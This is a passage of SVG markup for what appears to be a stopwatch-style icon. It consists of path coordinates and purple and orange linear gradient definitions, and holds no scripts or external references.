<path d="M18.5796 20.4002C17.9537 19.9354 17.3277 19.4648 16.7077 19C15.5319 17.8523 14.7246 16.4865 14.2917 14.9141C14.1864 14.1107 14.0811 13.3131 13.9758 12.5097C13.9407 11.2988 14.2039 10.1741 14.7597 9.1239C15.1282 8.01062 15.7541 7.0408 16.6433 6.22019C17.4915 5.31349 18.4977 4.67651 19.6677 4.31498C20.393 3.93624 21.1652 3.69522 21.9666 3.59192C21.8379 3.58618 21.7034 3.58044 21.5747 3.58044C21.253 3.58618 20.9312 3.59192 20.5978 3.59766C20.4808 3.6034 20.3579 3.6034 20.2351 3.60914C18.0531 3.68374 15.8653 3.89033 15.2452 4.21743C16.3157 4.66503 16.2689 5.02083 16.0934 5.20446C15.9179 5.38809 15.6839 5.42253 15.3505 5.34219C12.0922 4.57896 7.82766 6.45547 7.59367 7.2933C11.1211 6.92029 12.6186 8.98618 12.7005 9.45674C12.7824 9.9273 12.8468 10.5987 12.7824 11.0635C12.7707 11.0406 12.759 11.0234 12.7473 10.9947C12.1975 9.91009 11.1211 8.69925 9.34276 8.68203C8.16695 8.67056 5.81533 8.77959 2.76758 10.5241C5.1426 10.6446 8.78703 11.0635 9.83414 14.346C11.1386 18.4433 15.2803 19.1262 15.8243 19.2238C16.2865 19.3041 16.3918 19.3558 16.6199 19.5107C15.7658 20.1075 12.2501 18.868 11.6768 18.7073C15.216 20.8191 18.3573 21.2782 20.5627 21.2323C19.8724 21.0372 19.2172 20.756 18.5796 20.4002Z" fill="url(#paint1_linear)"/>
<path d="M32.3628 12.495C32.3628 10.3305 31.572 8.33691 30.2248 6.77051C28.9068 10.1027 25.5973 12.495 21.6727 12.495C18.861 12.495 16.3423 13.7481 14.6436 15.6847C15.9615 19.0169 19.3004 21.3807 23.1957 21.3807C28.2625 21.3807 32.3628 17.3935 32.3628 12.495Z" fill="url(#paint2_linear)"/>
<path d="M30.2248 6.77051C29.9905 7.39707 29.6683 7.96667 29.2876 8.53627C30.0783 9.67546 30.5177 11.0425 30.5177 12.495C30.5177 16.4252 27.2374 19.615 23.1957 19.615C19.7982 19.615 16.9573 17.3651 16.108 14.3177C15.5808 14.7164 15.0829 15.1721 14.6436 15.6847C15.9615 19.0169 19.3004 21.3807 23.1957 21.3807C28.2625 21.3807 32.3628 17.3935 32.3628 12.4665C32.3628 10.302 31.572 8.30843 30.2248 6.77051Z" fill="#9A5D00"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M20.7739 0.5904C20.7739 0.264331 21.0458 0 21.3811 0H25.0421C25.3774 0 25.6492 0.264331 25.6492 0.5904V2.38464C25.6492 2.71071 25.3774 2.97504 25.0421 2.97504H21.3811C21.0458 2.97504 20.7739 2.71071 20.7739 2.38464V0.5904ZM21.9882 1.1808V1.79424H24.4349V1.1808H21.9882Z" fill="url(#paint3_linear)"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M22.1792 2.35578C22.1792 2.02971 22.451 1.76538 22.7864 1.76538H23.6943C24.0296 1.76538 24.3014 2.02971 24.3014 2.35578V3.58042C24.3014 3.90649 24.0296 4.17082 23.6943 4.17082H22.7864C22.451 4.17082 22.1792 3.90649 22.1792 3.58042V2.35578Z" fill="url(#paint4_linear)"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M30.2058 4.21711C30.4429 3.98655 30.8273 3.98655 31.0644 4.21711L31.7087 4.84367C31.8226 4.95439 31.8866 5.10456 31.8866 5.26115C31.8866 5.41773 31.8226 5.5679 31.7087 5.67862L30.4201 6.93174C30.183 7.16231 29.7985 7.16231 29.5614 6.93174L29.2393 6.61846C29.2189 6.59871 29.2001 6.57758 29.1829 6.55523C29.1295 6.48606 29.0532 6.4119 28.9821 6.36003C28.8413 6.25734 28.7533 6.10028 28.7408 5.92956C28.7283 5.75884 28.7926 5.59125 28.9171 5.47023L30.2058 4.21711Z" fill="url(#paint5_linear)"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M27.3164 8.48896C27.5535 8.71953 27.5535 9.09335 27.3164 9.32391L22.8939 13.6244C22.6568 13.855 22.2724 13.855 22.0353 13.6244C21.7981 13.3938 21.7981 13.02 22.0353 12.7894L26.4577 8.48896C26.6949 8.2584 27.0793 8.2584 27.3164 8.48896Z" fill="url(#paint6_linear)"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M20.5714 9.91267C20.8085 9.6821 21.1929 9.6821 21.43 9.91267L24.3881 12.7891C24.6252 13.0197 24.6252 13.3935 24.3881 13.6241C24.151 13.8547 23.7666 13.8547 23.5295 13.6241L20.5714 10.7476C20.3343 10.5171 20.3343 10.1432 20.5714 9.91267Z" fill="url(#paint7_linear)"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M23.225 4.17164C18.4974 4.17164 14.665 7.89835 14.665 12.4955C14.665 17.0926 18.4974 20.8193 23.225 20.8193C27.9525 20.8193 31.785 17.0926 31.785 12.4955C31.785 7.89835 27.9525 4.17164 23.225 4.17164ZM13.4507 12.4955C13.4507 7.24621 17.8268 2.99084 23.225 2.99084C28.6232 2.99084 32.9993 7.24621 32.9993 12.4955C32.9993 17.7447 28.6232 22.0001 23.225 22.0001C17.8268 22.0001 13.4507 17.7447 13.4507 12.4955Z" fill="url(#paint8_linear)"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M23.2255 5.96559C19.517 5.96559 16.5107 8.88899 16.5107 12.4952C16.5107 16.1014 19.517 19.0248 23.2255 19.0248C26.9341 19.0248 29.9404 16.1014 29.9404 12.4952C29.9404 8.88899 26.9341 5.96559 23.2255 5.96559ZM15.2964 12.4952C15.2964 8.23685 18.8464 4.78479 23.2255 4.78479C27.6047 4.78479 31.1547 8.23685 31.1547 12.4952C31.1547 16.7535 27.6047 20.2056 23.2255 20.2056C18.8464 20.2056 15.2964 16.7535 15.2964 12.4952Z" fill="url(#paint9_linear)"/>
<defs>
<linearGradient id="paint0_linear" x1="8.7131" y1="11.5147" x2="0.780374" y2="11.5354" gradientUnits="userSpaceOnUse">
<stop stop-color="#7700FF"/>
<stop offset="1" stop-color="#3D0084"/>
</linearGradient>
<linearGradient id="paint1_linear" x1="21.5617" y1="3.58028" x2="4.45075" y2="3.60139" gradientUnits="userSpaceOnUse">
<stop stop-color="#7700FF"/>
<stop offset="1" stop-color="#3D0084"/>
</linearGradient>
<linearGradient id="paint2_linear" x1="-3.51593" y1="-26.1025" x2="15.5572" y2="37.9594" gradientUnits="userSpaceOnUse">
<stop stop-color="#FD5B00"/>
<stop offset="1" stop-color="#FEC601"/>
</linearGradient>
<linearGradient id="paint3_linear" x1="24.9649" y1="0.590406" x2="21.702" y2="0.597956" gradientUnits="userSpaceOnUse">
<stop stop-color="#7700FF"/>
<stop offset="1" stop-color="#3D0084"/>
</linearGradient>
<linearGradient id="paint4_linear" x1="23.6751" y1="2.35577" x2="22.8659" y2="2.35645" gradientUnits="userSpaceOnUse">
<stop stop-color="#7700FF"/>
<stop offset="1" stop-color="#3D0084"/>
</linearGradient>
<linearGradient id="paint5_linear" x1="31.2386" y1="4.63453" x2="29.5159" y2="4.63654" gradientUnits="userSpaceOnUse">
<stop stop-color="#7700FF"/>
<stop offset="1" stop-color="#3D0084"/>
</linearGradient>
<linearGradient id="paint6_linear" x1="26.7938" y1="8.90632" x2="22.8523" y2="8.91091" gradientUnits="userSpaceOnUse">
<stop stop-color="#7700FF"/>
<stop offset="1" stop-color="#3D0084"/>
</linearGradient>
<linearGradient id="paint7_linear" x1="23.8964" y1="10.3302" x2="21.26" y2="10.3333" gradientUnits="userSpaceOnUse">
<stop stop-color="#7700FF"/>
<stop offset="1" stop-color="#3D0084"/>
</linearGradient>
<linearGradient id="paint8_linear" x1="32.0054" y1="3.58092" x2="15.6652" y2="3.59998" gradientUnits="userSpaceOnUse">
<stop stop-color="#7700FF"/>
<stop offset="1" stop-color="#3D0084"/>
</linearGradient>
<linearGradient id="paint9_linear" x1="30.2387" y1="5.37514" x2="17.1874" y2="5.39036" gradientUnits="userSpaceOnUse">
<stop stop-color="#7700FF"/>
<stop offset="1" stop-color="#3D0084"/>
</linearGradient>
</defs>
</svg>
